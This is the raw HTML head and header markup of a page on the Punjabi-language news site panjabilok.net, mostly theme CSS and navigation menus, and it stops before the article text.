    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/32727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4-%e0%a8%a6%e0%a9%87-%e0%a8%87%e0%a8%a4%e0%a8%b0%e0%a8%be%e0%a9%9b-%e0%a8%a4%e0%a9%87-%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%85%e0%a8%96/" />
<link rel='shortlink' href='https://panjabilok.net/?p=32727' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-32727 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਭਾਰਤ ਦੇ ਇਤਰਾਜ਼ ’ਤੇ ਚੀਨ ਨੇ ਅਖੂਸ਼ ਪਨਡੁੱਬੀ ਯੋਜਨਾ ਵਾਪਸ ਲਈ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
